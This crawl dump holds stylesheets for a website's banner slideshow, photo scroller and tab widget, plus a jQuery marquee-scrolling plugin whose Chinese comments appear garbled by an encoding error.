.blk_29 { width:719px;PADDING-RIGHT: 0px; PADDING-LEFT: 0px; margin:0px; PADDING-BOTTOM: 10px; OVERFLOW: hidden; ZOOM: 1; POSITION: relative}
.blk_29 .LeftBotton {	BACKGROUND: url(../img/case_12.jpg) no-repeat top; LEFT:0px; FLOAT: left; top:0; WIDTH: 11px; CURSOR: pointer; POSITION: absolute; HEIGHT: 114px}
.blk_29 .RightBotton {	RIGHT: 0px; BACKGROUND: url(../img/case_14.jpg) no-repeat top; FLOAT: right; WIDTH: 25px; CURSOR: pointer; POSITION: absolute; TOP: 0px; HEIGHT: 114px}
.blk_29 .Cont {	MARGIN: 0px auto; OVERFLOW: hidden; WIDTH: 670px; PADDING-TOP: 5px}
.blk_29 .box {	FLOAT: left; WIDTH: 152px; TEXT-ALIGN: center}
.blk_29 .box IMG {	BORDER-RIGHT: #add2fc 1px solid; PADDING-RIGHT: 3px; BORDER-TOP: #add2fc 1px solid; DISPLAY: block; PADDING-LEFT: 3px; BACKGROUND: #fff; PADDING-BOTTOM: 3px; MARGIN: 0px auto; BORDER-LEFT: #add2fc 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #add2fc 1px solid}
.blk_29 .box A:hover IMG {	BORDER-RIGHT: #5385cc 1px solid; BORDER-TOP: #5385cc 1px solid; BORDER-LEFT: #5385cc 1px solid; BORDER-BOTTOM: #5385cc 1px solid}
.blk_29 .box P {	MARGIN: 6px auto 0px; WIDTH: 97px; LINE-HEIGHT: 20px; font-size:12px;}
.rollphotos {	MARGIN-TOP: 10px;WIDTH: 950px}
.partC {	MARGIN-TOP: 10px; OVERFLOW: auto; WIDTH: 950px}
.partC .PC_left {	OVERFLOW: auto; WIDTH: 470px}
.partC .PC_right {	OVERFLOW: auto; WIDTH: 470px}
.partC .PC_left {	FLOAT: left}
.partC .PC_right {	FLOAT: right}
.PT_mix {	BORDER-RIGHT: #a2d1ff 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #a2d1ff 0px solid; PADDING-LEFT: 0px; BACKGROUND: #f3fbfe; PADDING-BOTTOM: 10px; OVERFLOW: auto; BORDER-LEFT: #a2d1ff 1px solid; PADDING-TOP: 0px; BORDER-BOTTOM: #a2d1ff 1px solid}
.PhoTxt {	MARGIN-TOP: 10px; DISPLAY: inline; FLOAT: left; MARGIN-LEFT: 10px; OVERFLOW: auto; WIDTH: 220px}
.PhoTxt IMG {	BORDER-RIGHT: #ccc 1px solid; PADDING-RIGHT: 3px; BORDER-TOP: #ccc 1px solid; PADDING-LEFT: 3px; BACKGROUND: #fff; FLOAT: left; PADDING-BOTTOM: 3px; BORDER-LEFT: #ccc 1px solid; MARGIN-RIGHT: 5px; PADDING-TOP: 3px; BORDER-BOTTOM: #ccc 1px solid}
.PhoTxt H1 {	FONT-WEIGHT: bold; FONT-SIZE: 12px; LINE-HEIGHT: 23px}
.PhoTxt P {	COLOR: #545454; LINE-HEIGHT: 20px}


--- FILE ---
content_type: text/css
request_url: http://qiufeng001.com/17Joys/Tpl/default/Public/css/main.css
body_size: 499
content:
img {border:0 none;}
ul,li{ list-style-type:none;}


#warp {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; HEIGHT:260px;; PADDING-TOP: 0px;
}
.banner {
	Z-INDEX: 99; MARGIN: 0px auto; WIDTH: 971px; HEIGHT:260px; _width: 973px
}
.banner_l {
	MARGIN-TOP: 147px; WIDTH: 23px; FLOAT: left
}
.banner_r {
	MARGIN-TOP: 147px; WIDTH: 23px; FLOAT: left
}
.bannerImg { overflow:hidden;
	POSITION: relative; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 971px; PADDING-RIGHT: 0px; FLOAT: left; PADDING-TOP: 0px
}
.bannerImg .bannerPage {
	POSITION: absolute; TOP: 200px; LEFT: 420px
}
.bannerImg .bannerPage A {
	MARGIN-RIGHT: 2px
}
.bannerImg .bannerPage A IMG {
	VERTICAL-ALIGN: middle
}
.slides_container {
	POSITION: relative; WIDTH: 971px; OVERFLOW: hidden
}
.slides_container img{ WIDTH: 974px; height:260px;}
.pagination {
	MARGIN: 26px auto 0px
}
.pagination LI {
	MARGIN: 0px 1px; FLOAT: left
}
.pagination LI A {
	BACKGROUND-IMAGE: url(../img/pagination.png); WIDTH: 15px; DISPLAY: block; BACKGROUND-POSITION: 0px -1px; FLOAT: left; HEIGHT: 0px; OVERFLOW: hidden; PADDING-TOP: 12px
}
.pagination LI.current A {
	BACKGROUND-POSITION: 0px -18px
}

--- FILE ---
content_type: text/css
request_url: http://qiufeng001.com/17Joys/Tpl/default/Public/css/webwidget_scroller_tab.css
body_size: 444
content:
#lib_Tab1 {   
    width:695px;   
    margin:10px;   
    padding:0px;   
    margin-bottom:15px;   
}   
/*Tab2*/   
#lib_Tab2 {   
    width:576px;   
    margin:0px;   
    padding:0px;   
    margin-bottom:15px;   
}   
.lib_tabborder {   
    border-bottom:1px solid #ccc; 
}   
.lib_Menubox {   
    height:28px;   
    line-height:28px;   
    position:relative;   
}   
.lib_Menubox ul {   
    margin:0px;   
    padding:0px;   
    list-style:none;   
    position:absolute;   
    top:3px;   
    left:0;   
    margin-left:10px;   
    height:25px;   
    text-align:center;   
}   
.lib_Menubox li {   
    float:left;   
    display:block;   
    cursor:pointer; font-size:14px;  
    color:#949694;   
    font-weight:bold;   
    margin-right:2px;   
    height:25px; padding:0px 10px;  
    line-height:25px;   
    
}   
/*  www.codefans.net */   
.lib_Menubox li.hover {   
    padding:0px;   
    background:#fff;   
    width:116px;   
    border-left:1px solid #ccc;   
    border-top:1px solid #ccc;   
    border-right:1px solid #ccc;   
    color:#739242;   
    height:25px;   
    line-height:25px;   
}   
.lib_Contentbox {   
    clear:both;   
    margin-top:0px;   
    border-top:none;   
   
    text-align:left;   
    padding-top:8px;   
} 

--- FILE ---
content_type: application/javascript
request_url: http://qiufeng001.com/17Joys/Tpl/default/Public/js/scrollpic.js
body_size: 1162
content:
//����
(function($){

	$.fn.kxbdMarquee = function(options){
		var opts = $.extend({},$.fn.kxbdMarquee.defaults, options);
		
		return this.each(function(){
			var $marquee = $(this);//����Ԫ������
			var _scrollObj = $marquee.get(0);//����Ԫ������DOM
			var scrollW = $marquee.width();//����Ԫ�������Ŀ���
			var scrollH = $marquee.height();//����Ԫ�������ĸ߶�
			var $element = $marquee.children(); //����Ԫ��
			var $kids = $element.children();//������Ԫ��
			var scrollSize=0;//����Ԫ�سߴ�
			var _type = (opts.direction == 'left' || opts.direction == 'right') ? 1:0;//�������ͣ�1���ң�0����

			//��ֹ������Ԫ�رȹ���Ԫ�ؿ���ȡ����ʵ�ʹ�����Ԫ�ؿ���
			$element.css(_type?'width':'height',10000);
			//��ȡ����Ԫ�صĳߴ�
			if (opts.isEqual) {
				scrollSize = $kids[_type?'outerWidth':'outerHeight']() * $kids.length;
			}else{
				$kids.each(function(){
					scrollSize += $(this)[_type?'outerWidth':'outerHeight']();
				});
			}
			//����Ԫ���ܳߴ�С�������ߴ磬������
			if (scrollSize<(_type?scrollW:scrollH)) return; 
			//��¡������Ԫ�ؽ�����뵽����Ԫ�غ󣬲��趨����Ԫ�ؿ���
			$element.append($kids.clone()).css(_type?'width':'height',scrollSize*2);
			
			var numMoved = 0;
			function scrollFunc(){
				var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft':'scrollTop';
				if (opts.loop > 0) {
					numMoved+=opts.scrollAmount;
					if(numMoved>scrollSize*opts.loop){
						_scrollObj[_dir] = 0;
						return clearInterval(moveId);
					} 
				}
				if(opts.direction == 'left' || opts.direction == 'up'){
					var newPos = _scrollObj[_dir] + opts.scrollAmount;
					if(newPos>=scrollSize){
						newPos -= scrollSize;
					}
					_scrollObj[_dir] = newPos;
				}else{
					var newPos = _scrollObj[_dir] - opts.scrollAmount;
					if(newPos<=0){
						newPos += scrollSize;
					}
					_scrollObj[_dir] = newPos;
				}
			};
			//������ʼ
			var moveId = setInterval(scrollFunc, opts.scrollDelay);
			//��껮��ֹͣ����
			$marquee.hover(
				function(){
					clearInterval(moveId);
				},
				function(){
					clearInterval(moveId);
					moveId = setInterval(scrollFunc, opts.scrollDelay);
				}
			);
			
			//���Ƽ����˶�
			if(opts.controlBtn){
				$.each(opts.controlBtn, function(i,val){
					$(val).bind(opts.eventA,function(){
						opts.direction = i;
						opts.oldAmount = opts.scrollAmount;
						opts.scrollAmount = opts.newAmount;
					}).bind(opts.eventB,function(){
						opts.scrollAmount = opts.oldAmount;
					});
				});
			}
		});
	};
	$.fn.kxbdMarquee.defaults = {
		isEqual:true,//���й�����Ԫ�س����Ƿ����,true,false
		loop: 0,//ѭ������������0ʱ����
		direction: 'left',//��������'left','right','up','down'
		scrollAmount:1,//����
		scrollDelay:10,//ʱ��
		newAmount:3,//���ٹ����Ĳ���
		eventA:'mousedown',//����¼�������
		eventB:'mouseup'//����¼���ԭ��
	};
	
	$.fn.kxbdMarquee.setDefaults = function(settings) {
		$.extend( $.fn.kxbdMarquee.defaults, settings );
	};
	
})(jQuery);